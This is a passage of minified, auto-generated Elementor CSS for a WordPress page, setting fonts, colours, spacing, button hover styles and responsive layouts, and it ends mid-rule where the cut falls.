.elementor-element.elementor-element-7da0cd7{margin-top:0;margin-bottom:0}.elementor-5672 .elementor-element.elementor-element-a0209b4.elementor-element{--order:-99999}.elementor-5672 .elementor-element.elementor-element-a0209b4{text-align:left}.elementor-5672 .elementor-element.elementor-element-a0209b4 .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-29017fc:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-29017fc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-29017fc>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-29017fc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-5672 .elementor-element.elementor-element-2cae475>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-bc539ed:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-bc539ed>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-bc539ed>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-bc539ed{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:100px 0 30px}.elementor-5672 .elementor-element.elementor-element-ac97a1d>.elementor-element-populated{padding:0 2em 0 0}.elementor-5672 .elementor-element.elementor-element-f7e63fc{margin-top:0;margin-bottom:0}.elementor-5672 .elementor-element.elementor-element-0aa386f.elementor-element{--order:-99999}.elementor-5672 .elementor-element.elementor-element-0aa386f{text-align:left}.elementor-5672 .elementor-element.elementor-element-0aa386f .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-9047afa:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-9047afa>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-9047afa>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-9047afa{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 100px}.elementor-5672 .elementor-element.elementor-element-03a0d85{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-8800426{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:16px 20px;--row-gap:16px;--column-gap:20px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-1aba832 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF99;color:#fffFFF99;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-1aba832{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-1aba832>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-1aba832.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-1aba832 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-1aba832 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-1aba832 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-1aba832 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-9e2cd41 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF99;color:#fffFFF99;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-9e2cd41{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-9e2cd41>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-9e2cd41.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-9e2cd41 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-9e2cd41 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-9e2cd41 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-9e2cd41 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-e9881ad .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF99;color:#fffFFF99;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-e9881ad{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-e9881ad>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-e9881ad.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-e9881ad .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-e9881ad .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-e9881ad .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-e9881ad .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-ec4eaf3 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF99;color:#fffFFF99;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-ec4eaf3{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-ec4eaf3>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-ec4eaf3.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-ec4eaf3 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-ec4eaf3 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-ec4eaf3 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-ec4eaf3 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-10c47a2 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-10c47a2{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-10c47a2>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-10c47a2.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-10c47a2 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-10c47a2 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-10c47a2 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-10c47a2 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-e77f243 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-e77f243{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-e77f243>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-e77f243.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-e77f243 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-e77f243 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-e77f243 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-e77f243 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-461fbd6 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-461fbd6{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-461fbd6>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-461fbd6.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-461fbd6 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-461fbd6 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-461fbd6 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-461fbd6 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-dd0994f .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-dd0994f{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-dd0994f>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-dd0994f.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-dd0994f .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-dd0994f .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-dd0994f .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-dd0994f .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-f1ad9ad .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-f1ad9ad{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-f1ad9ad>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-f1ad9ad.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-f1ad9ad .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-f1ad9ad .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-f1ad9ad .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-f1ad9ad .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-27d5981 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-27d5981{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-27d5981>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-27d5981.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-27d5981 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-27d5981 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-27d5981 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-27d5981 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-354e59c .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-354e59c{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-354e59c>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-354e59c.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-354e59c .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-354e59c .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-354e59c .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-354e59c .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-f37a97c .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-f37a97c{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-f37a97c>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-f37a97c.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-f37a97c .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-f37a97c .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-f37a97c .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-f37a97c .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-fea7187 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-fea7187{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-fea7187>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-fea7187.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-fea7187 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-fea7187 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-fea7187 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-fea7187 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-4ae2188 .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-4ae2188{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-4ae2188>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-4ae2188.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-4ae2188 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-4ae2188 .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-4ae2188 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-4ae2188 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-ed4a4eb .elementor-button{background-color:#000;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:24px;fill:#FFFFFF85;color:#fffFFF85;border-style:solid;border-width:0 1px 0 0;border-color:#535353;border-radius:0 0 0 0;padding:0 20px 0 0}.elementor-5672 .elementor-element.elementor-element-ed4a4eb{width:auto;max-width:auto}.elementor-5672 .elementor-element.elementor-element-ed4a4eb>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-ed4a4eb.elementor-element{--align-self:center}.elementor-5672 .elementor-element.elementor-element-ed4a4eb .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-ed4a4eb .elementor-button:hover{color:#fff;border-color:#fffFFF7A}.elementor-5672 .elementor-element.elementor-element-ed4a4eb .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-ed4a4eb .elementor-button:hover svg{fill:#FFFFFF}@media(min-width:768px){.elementor-5672 .elementor-element.elementor-element-8800426{--width:100%}}@media(max-width:1024px){.elementor-5672 .elementor-element.elementor-element-21e81ef:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-21e81ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-d087ba38-ec4c-4bf2-86aa-fd0915d2c213);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-5672 .elementor-element.elementor-element-21e81ef{--min-height:400px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-5672 .elementor-element.elementor-element-7f79852>.elementor-widget-container{margin:0}.elementor-5672 .elementor-element.elementor-element-30f7888 .swiper-slide{height:482px}.elementor-5672 .elementor-element.elementor-element-d8eace9{padding:25px 15px}.elementor-5672 .elementor-element.elementor-element-db9f82e{text-align:left}.elementor-5672 .elementor-element.elementor-element-e4b7c99{padding:0}.elementor-5672 .elementor-element.elementor-element-1981361>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:100px 80px}.elementor-5672 .elementor-element.elementor-element-2d8998c{text-align:center}.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5672 .elementor-element.elementor-element-0956fa6{--spacer-size:400px}.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5672 .elementor-element.elementor-element-55ae4ef{--spacer-size:400px}.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:100px 80px}.elementor-5672 .elementor-element.elementor-element-1589096{padding:25px 15px}.elementor-5672 .elementor-element.elementor-element-0fd00d3{text-align:left}.elementor-5672 .elementor-element.elementor-element-0089678{padding:0}.elementor-5672 .elementor-element.elementor-element-aaf58c4>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:100px 0}.elementor-5672 .elementor-element.elementor-element-856132f{text-align:left}.elementor-5672 .elementor-element.elementor-element-8f01f40{padding:60px 15px 0}.elementor-5672 .elementor-element.elementor-element-f2362ba{padding:60px 15px 0}.elementor-5672 .elementor-element.elementor-element-261e671{text-align:left}.elementor-5672 .elementor-element.elementor-element-b8ad838{text-align:left}.elementor-5672 .elementor-element.elementor-element-584249e{text-align:left}.elementor-5672 .elementor-element.elementor-element-b7c3f80{text-align:left}.elementor-5672 .elementor-element.elementor-element-3bbf6fb{text-align:left}.elementor-5672 .elementor-element.elementor-element-3df3ff0{text-align:left}.elementor-5672 .elementor-element.elementor-element-89cfb70{text-align:left}.elementor-5672 .elementor-element.elementor-element-4662725{text-align:left}.elementor-5672 .elementor-element.elementor-element-556aded{--e-n-carousel-swiper-slides-to-display:2}.elementor-5672 .elementor-element.elementor-element-9a50c4b{padding:40px 15px 25px}.elementor-5672 .elementor-element.elementor-element-d80c6ef{padding:40px 15px 25px}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-post-outer-container{width:50%}.elementor-5672 .elementor-element.elementor-element-0d652c3{padding:25px 15px}.elementor-5672 .elementor-element.elementor-element-e043fca{text-align:left}.elementor-5672 .elementor-element.elementor-element-68c93d3{padding:40px 15px}.elementor-5672 .elementor-element.elementor-element-8b8df62{padding:0 25px}.elementor-5672 .elementor-element.elementor-element-459ddb8{--e-image-carousel-slides-to-show:4}.elementor-5672 .elementor-element.elementor-element-e505997{padding:40px 15px 25px}.elementor-5672 .elementor-element.elementor-element-29017fc{padding:0 15px}.elementor-5672 .elementor-element.elementor-element-bc539ed{padding:40px 15px}.elementor-5672 .elementor-element.elementor-element-bfc050c>.elementor-element-populated{padding:0}.elementor-5672 .elementor-element.elementor-element-03a0d85{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px}}@media(max-width:767px){.elementor-5672 .elementor-element.elementor-element-21e81ef{--min-height:350px;--padding-top:18px;--padding-bottom:18px;--padding-left:18px;--padding-right:18px}.elementor-5672 .elementor-element.elementor-element-7f79852 .elementor-heading-title{font-size:28px}.elementor-5672 .elementor-element.elementor-element-6b2c3ce .elementor-button{font-size:12px;padding:12px 20px}.elementor-5672 .elementor-element.elementor-element-0ae7eef{padding:0}.elementor-5672 .elementor-element.elementor-element-30f7888 .swiper-slide{height:450px}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-slide-heading{font-size:36px;line-height:1.2em}.elementor-5672 .elementor-element.elementor-element-d8eace9{padding:0 25px 48px}.elementor-5672 .elementor-element.elementor-element-9ab2881>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0}.elementor-5672 .elementor-element.elementor-element-349206e{text-align:left}.elementor-5672 .elementor-element.elementor-element-349206e .elementor-heading-title{font-size:32px;line-height:43px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-db9f82e{text-align:left;font-size:16px;line-height:26px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-e4b7c99:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-f81014ba-b851-4a07-8659-e1f9a033f4d7);background-repeat:no-repeat;background-size:auto}.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-background-overlay{opacity:0}.elementor-5672 .elementor-element.elementor-element-e4b7c99{padding:0}.elementor-5672 .elementor-element.elementor-element-1981361>.elementor-element-populated{padding:110px 25px 60px}.elementor-5672 .elementor-element.elementor-element-858dcaf .elementor-heading-title{font-size:32px}.elementor-5672 .elementor-element.elementor-element-2d8998c>.elementor-widget-container{margin:0}.elementor-5672 .elementor-element.elementor-element-2d8998c{text-align:center;font-size:16px;line-height:26px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-ad49489{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-7a4229f>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-7a4229f .elementor-button{font-size:10px;line-height:10px;border-width:3px;padding:8px}.elementor-5672 .elementor-element.elementor-element-296379f>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-296379f .elementor-button{font-size:10px;line-height:10px;border-width:3px;padding:8px}.elementor-5672 .elementor-element.elementor-element-0956fa6{--spacer-size:300px}.elementor-5672 .elementor-element.elementor-element-3142cf1{padding:0}.elementor-5672 .elementor-element.elementor-element-578ceff{padding:0}.elementor-5672 .elementor-element.elementor-element-55ae4ef{--spacer-size:300px}.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated{padding:60px 25px}.elementor-5672 .elementor-element.elementor-element-8b0cffe{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%;font-size:16px}.elementor-5672 .elementor-element.elementor-element-1589096{padding:0 15px}.elementor-5672 .elementor-element.elementor-element-d4dcfcc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:48px 0}.elementor-5672 .elementor-element.elementor-element-0fd00d3{text-align:left;font-size:16px;line-height:32px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-0089678:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-cdf7bfcd-aa18-4b3e-815f-85090954fc43);background-repeat:no-repeat;background-size:auto}.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-background-overlay{opacity:0}.elementor-5672 .elementor-element.elementor-element-0089678{margin-top:0;margin-bottom:0;padding:0}.elementor-5672 .elementor-element.elementor-element-aaf58c4>.elementor-element-populated{padding:110px 25px 60px}.elementor-5672 .elementor-element.elementor-element-5bf12be .elementor-heading-title{font-size:32px}.elementor-5672 .elementor-element.elementor-element-856132f>.elementor-widget-container{margin:0}.elementor-5672 .elementor-element.elementor-element-856132f{text-align:center;font-size:16px;line-height:26px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-c12a91c{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-78808e7>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-78808e7 .elementor-button{font-size:10px;line-height:10px;border-width:3px;padding:8px}.elementor-5672 .elementor-element.elementor-element-8cc1be6>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-8cc1be6 .elementor-button{font-size:10px;line-height:10px;border-width:3px;padding:8px}.elementor-5672 .elementor-element.elementor-element-8f01f40{padding:60px 15px 0}.elementor-5672 .elementor-element.elementor-element-8580de6>.elementor-widget-container{margin:0}.elementor-5672 .elementor-element.elementor-element-eb9518e>.elementor-widget-container{--e-transform-translateX:98px;margin:-26px -1px 10px -125px;padding:0}.elementor-5672 .elementor-element.elementor-element-f2362ba{padding:0}.elementor-5672 .elementor-element.elementor-element-26837c3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5672 .elementor-element.elementor-element-54a36f0{--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-5672 .elementor-element.elementor-element-d01e9ec{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-3c68d1b img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-747cf28{text-align:left}.elementor-5672 .elementor-element.elementor-element-747cf28 .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-261e671{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-f42d6d7{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-a7436c3 img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-d87ac51{text-align:left}.elementor-5672 .elementor-element.elementor-element-d87ac51 .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-b8ad838{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-3bfa2e8{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-b26e1c9 img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-1e16972{text-align:left}.elementor-5672 .elementor-element.elementor-element-1e16972 .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-584249e{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-cb8cf21{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-18728a9 img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-ae98d4f{text-align:left}.elementor-5672 .elementor-element.elementor-element-ae98d4f .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-b7c3f80{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-41d135b{--padding-top:20px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px}.elementor-5672 .elementor-element.elementor-element-9c36017{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-206a129 img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-c36010f{text-align:left}.elementor-5672 .elementor-element.elementor-element-c36010f .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-3bbf6fb{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-c226b01{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-9c285b5 img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-23a79cf{text-align:left}.elementor-5672 .elementor-element.elementor-element-23a79cf .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 